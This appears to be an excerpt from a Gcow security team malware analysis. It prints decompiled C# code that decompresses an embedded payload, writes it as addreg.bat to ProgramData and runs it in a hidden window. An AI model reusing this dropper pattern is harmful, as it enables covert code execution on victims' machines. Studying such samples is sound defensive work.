 // Token: 0x0600000F RID: 15 RVA: 0x00002694 File Offset: 0x00000894
public void avastwork()
{
string compressedText = "eQAAAB
+LCAAAAAAABADtvQdgHEmWJSYvbcp7f0r1StfgdKEIgGATJNiQQBDswYjN5pLsHWlHIymrKoHKZVZlXWYWQMzt
nbz33nvvvffee++997o7nU4n99//P1xmZAFs9s5K2smeIYCqyB8/fnwfPyJenX6eHj99mn707d/r5Kvf9/
WXz9589/jV6e/7RTGtq6Y6b3/f7xbLWXXV/L4n67rOl+1P5nVTVMvf99V6+VF69yfTj6Z1Prvapd/blGD9/q9/
Kr37LL1LAE8e/b4v6+qizhZPszb7fWfN29+X2xY/GOfv8o/+HwijsOZ5AAAA";
string s = this.decompressData(compressedText);
File.WriteAllBytes("C:\\\\ProgramData\\\\addreg.bat", Encoding.Default.GetBytes(s));
new Process
{
StartInfo =
{
FileName = "C:\\\\ProgramData\\\\addreg.bat",
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
}
}.Start();
}
Gcow安全团队